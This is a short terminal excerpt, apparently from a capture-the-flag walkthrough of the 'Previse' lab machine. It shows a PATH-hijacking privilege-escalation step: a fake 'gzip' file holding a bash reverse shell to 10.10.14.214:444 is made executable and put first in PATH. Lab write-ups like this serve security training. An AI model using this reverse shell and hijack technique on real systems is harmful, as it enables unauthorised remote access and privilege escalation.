 m4lwhere@previse:~$ echo "bash -i >& /dev/tcp/10.10.14.214/444 0>&1" > gzip
m4lwhere@previse:~$ chmod 777 gzip
m4lwhere@previse:~$ export PATH=$(pwd):$PATH
m4lwhere@previse:~$ echo $PATH
/home/m4lwhere:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin